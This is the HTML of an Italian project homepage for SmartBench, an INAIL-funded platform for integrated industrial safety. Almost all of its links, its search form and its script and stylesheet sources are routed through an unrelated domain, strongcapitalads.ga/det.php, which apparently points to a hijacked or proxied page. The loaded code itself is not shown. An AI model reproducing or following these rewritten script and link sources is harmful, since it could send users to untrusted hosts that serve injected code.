	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/bando/contesto/">Contesto</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/bando/obiettivi/">Obiettivi</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/bando/organizzazione/">Organizzazione</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/bando/descrizione-del-lavoro/">Descrizione del lavoro</a></li>
</ul>
</li>
<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734 dropdown"><a href="#">Consorzio<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/partnership/">Partnership</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/gestione/">Gestione</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/collaborazioni-tecniche/">Collaborazioni tecniche</a></li>
</ul>
</li>
<li id="menu-item-732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732 dropdown"><a href="#">News&#038;Eventi<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/news/">News</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/eventi/">Eventi</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/safap-2018/">SAFAP 2018</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/contatti/">Contatti</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812 dropdown"><a href="#">Risorse Online<span class="caret"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/download/">Download</a></li>
</ul>
</li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22532&amp;/login/">Login</a></li>
</ul>			
		</div>
	</div>
</nav>	
<!-- End of Navbar --><!-- Slider Section of Index Page -->
<div class="clearfix"></div>
<!-- Slider -->
<div id="main" role="main">
	<section class="slider">
		<ul class="slides">
				<li>
					<img alt="img" src="http://smartbench-project.it/wp-content/uploads/2017/11/header1.png" />
					<div class="container">
						<div class="slide-caption">
														<h2>Progetto co-finanziato da INAIL</h2>
														<p> CUP: E82F17000930006</p>
								
														<div><a href="https://www.inail.it/cs/internet/comunicazione/avvisi-e-scadenze/avviso-bando-bric-2016.html" 
														target="_blank"  class="flex-btn">Dettagli</a>
							</div>
													</div>		
					</div>
				</li>
			</ul>		
	</section>
</div>
<!-- End of Slider -->
<div class="clearfix"></div>
<section class="header-title"><h2>Sviluppo di una Smart Platform (SmartBench) per la sicurezza integrata degli stabilimenti industriali ad Alta Affidabilità </h2></section>
<div class="clearfix"></div><!-- Service Section of index Page -->
<section id="section" class="service">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="section-title">
										<p><div align="justify"><font size="3">SmartBench
mette insieme diverse applicazioni verticali, accomunate dall’impiego
di sensoristica avanzata per migliorare la sicurezza dei lavoratori e
degli impianti.
Non è solo un ombrello per progetti diversi, ma è una vera piattaforma
che ambisce a diventare uno standard di riferimento anche per
applicazioni future. Lo scopo è far si che le singole applicazioni
«smart» possano parlare fra di loro e contribuire tutte a migliorare il
sistema di gestione della sicurezza. L’integrazione di SmartBench non
finisce con la condivisione di risorse e servizi informatici e
tecnologici (banche dati, protocolli di comunicazione, eccetera) ma
punta a riportare tutto al sistema di gestione della sicurezza del
lavoro. Il sistema di gestione della sicurezza nella visione INAIL è il
motore che regola all’interno di uno stabilimento tutte le attività che
hanno a che fare con la prevenzione degli infortuni e degli incidenti.
Il simbolo degli ingranaggi utilizzato nel logo di SmartBench è stato
scelto proprio perché un sistema smart integrato con la gestione
dinamica della sicurezza è come la ruota di un ingranaggio perfetto. I
sistemi automatizzati in colloquio fra loro vanno a sovrapporsi alle
stesse istruzioni operative e procedure, rendendole di immediata
applicazione per l’intero sistema di gestione.
</font></div></p>
									</div>
			</div>
		</div>
				<div class="row busiprof-features-content">
	    			<div class="col-md-3 col-sm-6 col-xs-12 service-box">
			<div class="post">
											
									<a href="http://smartbench-project.it/bando/contesto/">
																		<div class="service-icon" >
									<i class="fa fa-cogs"></i>
								</div>
															
								<div class="entry-header">
								<h4 class="entry-title">Il progetto</h4>
								</div>
																	</a>
											</div>
			</div>
						<div class="col-md-3 col-sm-6 col-xs-12 service-box">
			<div class="post">
											
									<a href="http://smartbench-project.it/partnership/">
																		<div class="service-icon" >
									<i class="fa fa-graduation-cap"></i>
								</div>
															
								<div class="entry-header">
								<h4 class="entry-title">Il consorzio</h4>
								</div>
																	</a>
											</div>
			</div>
						<div class="col-md-3 col-sm-6 col-xs-12 service-box">
			<div class="post">
											
									<a href="http://smartbench-project.it/news/">
																		<div class="service-icon" >
									<i class="fa fa-newspaper-o"></i>
								</div>
															
								<div class="entry-header">
								<h4 class="entry-title">News</h4>
								</div>
																	</a>
											</div>
			</div>
						<div class="col-md-3 col-sm-6 col-xs-12 service-box">
			<div class="post">
											
									<a href="http://smartbench-project.it/eventi/">
																		<div class="service-icon" >
									<i class="fa fa-calendar"></i>
								</div>
															
								<div class="entry-header">
								<h4 class="entry-title">Eventi</h4>
								</div>
																	</a>
											</div>
			</div>
					</div>
				<div class="clearfix"></div>
			<div class="col-md-12 col-xs-12">
				<div class="btn-wrap">
					<div class="services_more_btn">
							
					</div>
				</div>
			</div>
		</div>
</section>	
		
<!-- Projects Section of index Page -->
<!-- footer Section of index blog -->
<!-- footer Section of index Testimonial -->
<!-- Footer Section -->
<footer class="footer-sidebar">	
	<!-- Footer Widgets -->	
	<div class="container">		
		<div class="row">		
			<div class="col-md-3 col-sm-6"><aside class="widget"><h3 class="widget-title">Cerca nel sito</h3><form method="get" id="searchform" action="https://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22532&#038;/">
	<input type="text" class="search_btn"  name="s" id="s" placeholder="Search" />
	<input type="submit" class="submit_search" style="" name="submit" value="Search" />
</form></div><div class="col-md-3 col-sm-6"><div id="metaslider-id-608" style="width: 100%; margin: 0 auto;" class="ml-slider-3-15-1 metaslider metaslider-nivo metaslider-608 ml-slider">
    <div id="metaslider_container_608">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_608' class='nivoSlider'><a href="http://www.inail.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/Inail_170new.png" class="slider-608 slide-609" alt="" data-caption="INAIL" data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/Inail_170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/Inail_170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a><a href="http://www.uniroma2.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/uniroma2__170new.png" class="slider-608 slide-610" alt="" data-caption="Universit&agrave; di Roma Tor Vergata" data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/uniroma2__170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/uniroma2__170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a><a href="http://www.unicampus.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unicampus__170new.png" class="slider-608 slide-611" alt="" data-caption="Universit&agrave; Campus Bio-Medico Roma" data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unicampus__170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unicampus__170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a><a href="http://www.unisalento.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unisalento__170new.png" class="slider-608 slide-612" alt="" data-caption="Universit&agrave; del Salento" data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unisalento__170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unisalento__170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a><a href="http://www.unibo.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unibo__170new.png" class="slider-608 slide-613" alt="" data-caption="Alma Mater Studiorum &ndash; Universit&agrave; di Bologna " data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unibo__170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unibo__170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a><a href="http://www.unime.it" target="_blank"><img width="366" height="220" src="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unime__170new.png" class="slider-608 slide-614" alt="" data-caption="Universit&agrave; degli Studi di Messina" data-thumb="" title="" rel="" srcset="https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unime__170new.png 366w, https://drake.strongcapitalads.ga/det.php?mid=41455&amp;sid=7&amp;yuid=22516&amp;/wp-content/uploads/2018/01/unime__170new-300x180.png 300w" sizes="(max-width: 366px) 100vw, 366px" /></a></div></div>
        
    </div>
</div></div><div class="col-md-3 col-sm-6"><aside class="widget"><h3 class="widget-title">Ultime News</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li ><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/conferenza-nazionale-sulle-prove-non-distruttive-monitoraggio-diagnostica/" title="Conferenza Nazionale sulle Prove non Distruttive Monitoraggio Diagnostica">Conferenza Nazionale sulle Prove non Distruttive Monitoraggio Diagnostica</a>  </li><li ><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/seminario-smartbench-idee-brillanti-per-la-sicurezza-industriale/" title="Seminario &#8211; &#8220;Smartbench: idee brillanti per la sicurezza industriale&#8221;">Seminario &#8211; &#8220;Smartbench: idee brillanti per la sicurezza industriale&#8221;</a>  </li><li ><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/smartbenchmaker-faire-2019/" title="SmartBench@Maker Faire 2019">SmartBench@Maker Faire 2019</a>  </li><li ><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/lavoro-pubblicato-sulla-rivista-analisi-e-calcolo/" title="Lavoro pubblicato sulla rivista Analisi e Calcolo">Lavoro pubblicato sulla rivista Analisi e Calcolo</a>  </li></ul><a href="https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22532&/category/news/" > </a></div><div class="col-md-3 col-sm-6"><aside class="widget"><h3 class="widget-title">Prossimi Eventi</h3>			<div class="textwidget">
<!--
PHP Version: 5.6.33-0+deb8u1

Connect-Daily-Plugin

Error: -1
Message: An error happened retrieving data from the calendar URL. The error was: API Level Error: cURL error 6: Could not resolve host: smartbenchproject.mhsoftware.comThe URL was: https://smartbenchproject.mhsoftware.com/jsonp/calendar_id/2.js
-->

</div>
		</div>		</div>
	</div>
	<!-- /End of Footer Widgets -->	
	
	<!-- Copyrights -->	
	<div class="site-info">
		<div class="container">
			<div class="row">
				<div class="col-md-7">
									<!-- ?php echo data_copyright(); ?> -->
				Finanziamento INAIL - CUP: <a href="https://www.inail.it/cs/internet/comunicazione/avvisi-e-scadenze/avviso-bando-bric-2016.html" target="_blank"> E82F17000930006</a>
- <a href="http://smartbench-project.it" target="_blank"> SmartBench Project</a> &copy; 2017-2019					<!-- echo $current_options['footer_copyright_text']; ?> -->
								</div>
			</div>
		</div>
	</div>
	<!-- Copyrights -->	
	
</footer>
<!-- /End of Footer Section -->

<!--Scroll To Top--> 
<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/End of Scroll To Top--> 	

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><link rel='stylesheet' id='metaslider-nivo-slider-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider_css&#038;ver=3.15.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ml-slider/assets/metaslider/public_css&#038;ver=3.15.1' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-nivo-slider-default-css'  href='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default_css&#038;ver=3.15.1' type='text/css' media='all' property='stylesheet' />
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/jquery_form_min_js&#038;ver=4.2.1'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/comment-reply_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://drake.strongcapitalads.ga/det.php?mid=41455&sid=7&yuid=22516&/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v3.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/it_IT/sdk.js",o.parentNode.insertBefore(n,o) )}(document);;var heateorSssWhatsappShareAPI = "web";
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public_js&#038;ver=3.3.2'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/imagesloaded_min_js&#038;ver=3.2.0'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/masonry_min_js&#038;ver=3.3.2'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/jquery/jquery_masonry_min_js&#038;ver=3.1.2b'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/select2/select2_full_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/underscore_min_js&#038;ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/det.php?mid=41455&sid=7&yuid=22516&\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/wp-util_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-crop_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-modal_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-jquery-form_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-fileupload_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/pickadate/picker_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/pickadate/picker_date_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/pickadate/picker_time_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-raty_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-tipsy_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/simplebar_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-functions_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-responsive_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-conditional_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var um_scripts = {"nonce":"c268417cac"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-scripts_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-members_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-profile_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ultimate-member/assets/js/um-account_min_js&#038;ver=2.0.56'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-includes/js/wp-embed_min_js&#038;ver=5.2.23'></script>
<script type='text/javascript' src='http://drake.strongcapitalads.ga/det.php?mid=41455&#038;sid=7&#038;yuid=22516&#038;/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery_nivo_slider_pack_js&#038;ver=3.15.1'></script>
<script type='text/javascript'>
var metaslider_608 = function($) {
            $('#metaslider_608').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"sliceUpLeft",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_608');
        };
        var timer_metaslider_608 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_608, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_608, 1) : metaslider_608(window.jQuery);
        };
        timer_metaslider_608();
</script>
		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	</body>
</html>